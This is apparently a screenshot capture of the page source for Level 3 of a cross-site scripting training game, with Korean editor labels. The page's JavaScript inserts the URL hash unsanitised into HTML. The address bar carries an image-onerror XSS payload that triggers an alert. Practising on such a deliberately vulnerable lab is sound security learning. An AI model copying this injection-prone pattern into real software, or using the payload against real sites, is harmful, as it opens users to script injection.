 XSS game: Level 3
view-source:https://xss-game.a
view-source:https://xss-game.appspot.com/level3/frame#1<img%20src='3'%20onerror="alert('XSS')">
수민
다시 실행하여 업데이트하세요.
자동 줄바꿈
1 <!doctype html>
2 <html>
3 <head>
4 <!-- Internal game scripts/styles, mostly boring stuff -->
5 <script src="/static/game-frame.js"></script>
6 <link rel="stylesheet" href="/static/game-frame-styles.css" />
7
8 <!-- Load jQuery -->
9 <script
10 src="//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js">
11 </script>
12
13 <script>
14 function chooseTab(num) {
15 // Dynamically load the appropriate image.
16 var html = "Image " + parseInt(num) + "<br>";
17 html += "<img src='/static/level3/cloud" + num + ".jpg' />";
18 $('#tabContent').html(html);
19
20 window.location.hash = num;
21
22 // Select the current tab
23 var tabs = document.querySelectorAll('.tab');
24 for (var i = 0; i < tabs.length; i++) {
25 if (tabs[i].id == "tab" + parseInt(num)) {
26 tabs[i].className = "tab active";
27 } else {
28 tabs[i].className = "tab";
29 }
30 }
31
32 // Tell parent we've changed the tab
33 top.postMessage(self.location.toString(), "*");
34 }
35
36 window.onload = function() {
37 chooseTab(unescape(self.location.hash.substr(1)) || "1");
38 }
39
40 // Extra code so that we can communicate with the parent page
41 window.addEventListener("message", function(event){
42 if (event.source == parent) {
43 chooseTab(unescape(self.location.hash.substr(1)));
44 }
45 }, false);
46 </script>
47
48 </head>